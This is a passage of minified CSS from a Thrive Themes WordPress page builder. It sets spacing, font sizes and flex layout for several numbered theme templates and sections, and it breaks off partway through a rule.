.top-section [data-css="tve-u-1707d1f6e73"]{max-width: 100% !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d76361"]{padding: 4px !important;}.tve-theme-14197 .bottom-section [data-css="tve-u-16eccd9c6d3"]{max-width: 181px;margin-left: auto !important;margin-right: auto !important;margin-bottom: 20px !important;}.tve-theme-14197 .bottom-section .section-content{padding: 20px 20px 60px !important;}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-bottom: 14px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{margin-top: 6px !important;margin-bottom: 6px !important;}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.tve-theme-14197 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding-top: 0px !important;}.tve-theme-14197 .bottom-section #lg-kes89ntk .tve-form-button{float: none;min-width: 100% !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"]{display: block;max-width: 88%;width: 88%;--tve-font-size:12px;float: left;z-index: 3;position: relative;min-width: 0px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"]{display: block;max-width: 100%;width: 100%;--tve-font-size:12px;float: right;z-index: 3;position: relative;min-width: 0px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5dd"]{flex-wrap: nowrap !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"] .tcb-button-link{text-align: left;padding: 12px !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"] .tcb-button-link{text-align: left;padding: 12px !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5df"]{font-size: 11px;width: 11px;height: 11px;--tve-icon-size:11px;padding: 8px !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e1"]{font-size: 11px;width: 11px;height: 11px;--tve-icon-size:11px;padding: 8px !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce77a77"]::after{clear: both;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce797bf"]::after{clear: both;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67b624"]{float: right;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67592f"]{flex-flow: row nowrap !important;padding-right: 0px !important;padding-top: 0px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e6e86a8"]::after{clear: both;}.tve-theme-14197 .thrv_header [data-css="tve-u-1705d550f72"]{max-width: 50.4%;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e674912"]{max-width: 29.5%;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67b624"] .tve-m-trigger .thrv_icon{font-size: 25px;width: 25px;height: 25px;}.tve-theme-14197 .thrv_header [data-css="tve-u-1705d548eee"] .tve_social_items{font-size: 7px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1705d548eee"]{float: right;z-index: 3;position: relative;}.tve-theme-14197 .thrv_header [data-css="tve-u-17076ce331c"]::after{clear: both;}.tve-theme-14197 .thrv_header .symbol-section-in{padding-left: 20px !important;padding-right: 10px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67b624"] .tve_w_menu{padding: 10px 20px !important;}.tve-theme-14198 .bottom-section [data-css="tve-u-16efa161c92"]{min-width: 100%;margin-bottom: 15px !important;margin-top: 0px !important;}.tve-theme-14198 .bottom-section [data-css="tve-u-16efa157f12"]{float: none;min-width: 0px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14198 .bottom-section [data-css="tve-u-16efa12ec05"]{margin-bottom: 20px !important;}.tve-theme-14198 .bottom-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 20px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{min-width: 100%;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14198 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-14198 .content-section [data-css="tve-u-170199f5045"]{top: 0px;left: 0px;position: relative;float: left;z-index: 3;font-size: 16px;width: 16px;height: 16px;padding-right: 16px !important;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 7px !important;}.tve-theme-14198 .content-section [data-css="tve-u-17019a634b0"]{float: none;top: 0px;left: 0px;max-width: 146px;position: relative !important;padding: 4px !important;}.tve-theme-14198 .content-section [data-css="tve-u-17019ad2ca6"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ec5d248bb"]{max-width: 100%;margin-top: 10px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb61f672"]{margin-bottom: 15px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom: 20px !important;}.tve-theme-14198 .content-section [data-css="tve-u-17063360500"]{background-color: rgba(255,255,255,0.85) !important;}.tve-theme-14198 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size: 8px !important;}.tve-theme-14198 .content-section .comment-form .comment-form-submit{max-width: 100%;width: 100%;float: none;margin-left: 0px;margin-right: 0px;margin-bottom: 20px !important;}.tve-theme-14198 .main-container{padding: 10px !important;}.tve-theme-14198 .top-section .section-content{min-height: 295px !important;padding: 20px !important;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed080d346"]{font-size: 28px !important;padding-bottom: 15px !important;margin-bottom: 0px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d94f7e"]{flex-wrap: nowrap !important;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed0d79075"]{font-size: 10px !important;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed0d8abf4"]{font-size: 10px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform: uppercase !important;letter-spacing: 3px !important;font-size: 10px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed085b637"]{margin-bottom: 0px !important;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed085f8e0"]{font-size: 10px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed082a72d"]{margin-bottom: 0px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d76361"]{padding: 4px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"]{display: block;float: left;z-index: 3;position: relative;--tve-font-size:12px;margin-left: auto !important;margin-right: auto !important;min-width: 0px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"]{display: block;max-width: 100%;width: 100%;--tve-font-size:12px;min-width: 0px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f974"]{flex-wrap: nowrap !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"] .tcb-button-link{text-align: left;padding: 12px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"] .tcb-button-link{text-align: left;padding: 12px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f976"]{font-size: 11px;width: 11px;height: 11px;--tve-icon-size:11px;padding: 8px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f978"]{font-size: 11px;width: 11px;height: 11px;--tve-icon-size:11px;padding: 8px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ceb3778"]::after{clear: both;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left: 0px !important;padding-right: 0px !important;}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{flex-wrap: nowrap !important;}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14198 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170670eee10"]{min-width: 100% !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{margin-top: 5px !important;margin-bottom: 5px !important;}.tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve-form-button .tcb-button-link{padding: 12px 8px !important;}.tve-theme-14199 .main-container{padding: 10px !important;}.tve-theme-14199 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14199 .sidebar-section{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"]{margin-bottom: 0px !important;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 20px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{min-width: 100%;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14199 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-14199 .content-section [data-css="tve-u-170199f5045"]{top: 0px;left: 0px;position: relative;float: left;z-index: 3;font-size: 16px;width: 16px;height: 16px;padding-right: 16px !important;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 7px !important;}.tve-theme-14199 .content-section [data-css="tve-u-17019a634b0"]{float: none;top: 0px;left: 0px;max-width: 146px;position: relative !important;padding: 4px !important;}.tve-theme-14199 .content-section [data-css="tve-u-17019ad2ca6"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ec5d248bb"]{max-width: 100%;margin-top: 10px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb61f672"]{margin-bottom: 15px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom: 20px !important;}.tve-theme-14199 .content-section [data-css="tve-u-17063360500"]{background-color: rgba(255,255,255,0.85) !important;}.tve-theme-14199 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size: 8px !important;}.tve-theme-14199 .content-section .comment-form .comment-form-submit{max-width: 100%;width: 100%;float: none;margin-left: 0px;margin-right: 0px;margin-bottom: 20px !important;}.tve-theme-14199 .top-section .section-content{min-height: 295px !important;padding: 40px 20px !important;}:not(#tve) .tve-theme-14199 .top-section [data-css="tve-u-16ed080d346"]{font-size: 28px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d94f7e"]{flex-wrap: nowrap !important;}:not(#tve) .tve-theme-14199 .top-section [data-css="tve-u-16ed0d79075"]{font-size: 10px !important;}:not(#tve) .tve-theme-14199 .top-section [data-css="tve-u-16ed0d8abf4"]{font-size: 10px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform: uppercase !important;letter-spacing: 3px !important;font-size: 10px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed085b637"]{margin-bottom: 6px !important;}:not(#tve) .tve-theme-14199 .top-section [data-css="tve-u-16ed085f8e0"]{font-size: 10px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed082a72d"]{margin-bottom: 0px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d76361"]{padding: 4px !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557b"]{flex-wrap: nowrap !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557a"]{max-width: 450px;}.thrive-section-14192 [data-css="tve-u-16eccd9c6d3"]{max-width: 181px;margin-left: auto !important;margin-right: auto !important;margin-bottom: 20px !important;}.thrive-section-14192 .section-content{padding: 20px 20px 60px !important;}.thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-bottom: 14px !important;margin-top: 0px !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{margin-top: 6px !important;margin-bottom: 6px !important;}.thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding-top: 0px !important;}.thrive-section-14192 #lg-kes89ntk .tve-form-button{float: none;min-width: 100% !important;}.tve-theme-14200 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-14200 .main-container{padding: 10px !important;}.tve-theme-14200 .top-section .section-content{padding: 25px 20px !important;}.tve-theme-14200 .bottom-section .section-content{padding: 20px !important;}.tve-theme-14200 .bottom-section [data-css="tve-u-1705d967199"]{margin-bottom: 20px !important;}:not(#tve) .tve-theme-14200 .bottom-section [data-css="tve-u-16eb7f0b034"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));}.tve-theme-14200 .bottom-section [data-css="tve-u-16eb7f0b034"]{--tve-font-weight:var(--g-bold-weight,bold);--tve-line-height:2em;min-width: 100% !important;}:not(#tve) .tve-theme-14200 .bottom-section [data-css="tve-u-16eb7f0b034"] .tcb-button-link{line-height: var(--tve-line-height,2em);}:not(#tve) .tve-theme-14200 .bottom-section [data-css="tve-u-1705d95f22d"]{font-size: 26px !important;}.tve-theme-14200 .bottom-section [data-css="tve-u-16eb7f0b034"] .tcb-button-link{padding: 14px !important;}.tve-theme-14201 .main-container{padding: 10px !important;}.tve-theme-14201 .content-section .section-content{padding-left: 10px !important;padding-right: 10px !important;}.tve-theme-14201 .bottom-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd48fcd"]{flex-wrap: wrap !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efdd4e7b"]{padding-bottom: 0px !important;margin-bottom: 30px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efdd6b43"]{margin-bottom: 14px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efdd9efd"]{margin-bottom: 30px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efeece83"]{margin-bottom: 14px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efeedde3"]{margin-bottom: 14px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b726785"]{flex-wrap: wrap !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9b3f84"]{flex-wrap: wrap !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a1445"]{flex-wrap: wrap !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b99d603"]::after{clear: both;}.tve-theme-14201 .top-section [data-css="tve-u-1725b999d4c"]{max-width: 102px;}.tve-theme-14201 .top-section [data-css="tve-u-1725b999d50"]{max-width: 67.9%;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9aa7af"]::after{clear: both;}.tve-theme-14201 .top-section [data-css="tve-u-1725b92033c"]{width: 100%;margin-left: 0px !important;margin-right: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725bcd2d3f"]{margin-bottom: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b69447d"]{flex-wrap: nowrap !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a758b"]{max-width: 101px;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a758e"]{max-width: 67.9%;}.tve-theme-14201 .top-section .section-content{padding: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274bcd136"]{float: none;z-index: 3;position: relative;font-size: 20px;width: 20px;height: 20px;padding: 1px !important;margin-bottom: 8px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274bcd13c"]::after{clear: both;}.tve-theme-14201 .top-section [data-css="tve-u-17274bd5830"]{float: none;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 1px !important;margin-bottom: 8px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274bd6d19"]{float: none;z-index: 3;position: relative;font-size: 20px;width: 20px;height: 20px;padding: 1px !important;margin-bottom: 8px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274be9272"]{max-width: 39.7%;}.tve-theme-14201 .top-section [data-css="tve-u-17274be9276"]{max-width: 60.3%;}.tve-theme-14201 .top-section [data-css="tve-u-17274bef98a"]{margin-bottom: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274a927ac"]{min-height: 160px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b6f348"]{min-height: 160px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b694af"]{min-height: 160px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1727ff38e20"]{text-align: center;}.tve-theme-14201 .top-section [data-css="tve-u-17274b0028c"]{padding-top: 30px !important;padding-bottom: 30px !important;padding-left: 20px !important;}.tve-theme-14201 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link{padding: 18px !important;}.tve-theme-14201 .top-section [data-css="tve-u-172a2dce50f"]{float: none;min-width: 0px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14201 .top-section [data-css="tve-u-172ff5e0f1c"]{margin-left: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b726785"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274ba846c"]{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9b3f84"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a1445"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14201 .top-section [data-css="tve-u-172ff6007be"]{text-align: center;}.tve-theme-14201 .top-section [data-css="tve-u-172ff602ecc"]{text-align: center;}.tve-theme-14201 .top-section [data-css="tve-u-17274be0bee"]{text-align: center;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274c65d9d"]{font-size: 9px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274c6739e"]{font-size: 9px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274c62c05"]{font-size: 9px !important;}.tve-theme-14201 .top-section [data-css="tve-u-172ff617425"]{font-size: 44px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1727ff1cc59"]{font-size: 30px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b0593b"]{margin-bottom: 0px !important;}.tve-theme-14201 .sidebar-section .section-content{padding: 20px 10px 10px !important;}.tve-theme-14201 .sidebar-section{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a0"]{flex-wrap: nowrap !important;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 20px !important;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a1"]{max-width: 43.7%;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a5"]{max-width: 56.3%;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list .thrv-content-box [data-css="tve-u-1725b1dc4a4"]{min-height: 111px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1e5"]{flex-wrap: wrap !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1e5"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14202 .main-container{padding-left: 10px !important;padding-right: 10px !important;}.tve-theme-14202 .content-section .section-content{padding-left: 10px !important;padding-right: 10px !important;}.tve-theme-14202 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14202 .sidebar-section{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17299e35340"]{min-height: 370px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7ca12b5"]{float: none;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 1px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e7163"]{float: none;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 1px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e7ca1"]{float: none;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 1px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e88dd"]{float: none;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 1px !important;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e67c6b"]{font-size: 44px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b811e07d"]{flex-wrap: nowrap !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b811fbfb"]{flex-wrap: nowrap !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8121103"]{flex-wrap: nowrap !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7f47c1c"]{flex-wrap: nowrap !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e77368"]{top: 25px;left: 173px;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82ea868"]{font-size: 20px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{padding: 16px 18px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a55"]{margin-left: -15px;flex-wrap: wrap !important;padding-top: 0px !important;padding-bottom: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{padding-left: 15px;flex-basis: 121px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a57"]{text-align: left;}.tve-theme-14202 .bottom-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0349550"]{z-index: 3;position: relative;font-size: 24px;width: 24px;height: 24px;float: left;padding: 2px !important;margin-left: auto !important;margin-right: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f03d7ad8"]{letter-spacing: 1px;font-size: 11px !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f03e596c"]{letter-spacing: 1px;font-size: 9px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04a8abc"]{z-index: 3;position: relative;font-size: 24px;width: 24px;height: 24px;float: left;padding: 2px !important;margin-left: auto !important;margin-right: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04bd161"]{z-index: 3;position: relative;font-size: 24px;width: 24px;height: 24px;float: left;padding: 2px !important;margin-left: auto !important;margin-right: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f04c2dbf"]{letter-spacing: 1px;font-size: 11px !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f04c38b5"]{letter-spacing: 1px;font-size: 11px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04c6682"]{min-width: 100%;margin-bottom: 12px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04d338e"]{min-width: 100%;margin-bottom: 12px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04d4a7b"]{min-width: 100%;margin-bottom: 12px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04f7b91"]{flex-wrap: wrap !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f050034d"]::after{clear: both;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0502711"]::after{clear: both;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f050323b"]::after{clear: both;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7b"]{flex-wrap: wrap !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8c"]{flex-wrap: wrap !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f87"]{flex-wrap: wrap !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f86"]::after{clear: both;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f84"]{max-width: 102px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f85"]{max-width: 67.9%;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8b"]::after{clear: both;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f83"]{width: 100%;margin-left: 0px !important;margin-right: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7e"]{max-width: 101px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7f"]{max-width: 68.1%;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8d"]{min-width: 100%;margin-bottom: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8e"]{margin-bottom: 15px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f76"]{flex-wrap: nowrap !important;padding: 8px 20px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f88"]{max-width: 101px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8a"]{max-width: 67.9%;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8f"]{float: none;z-index: 3;position: relative;font-size: 16px;width: 16px;height: 16px;padding: 12px !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 8px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f90"]::after{clear: both;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f91"]{float: none;z-index: 3;position: relative;font-size: 14px;width: 14px;height: 14px;padding: 12px !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 8px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f94"]{float: none;z-index: 3;position: relative;font-size: 14px;width: 14px;height: 14px;padding: 12px !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 8px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a0fd5e"]{--tve-letter-spacing:1px;text-align: center;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a0fd5e"] 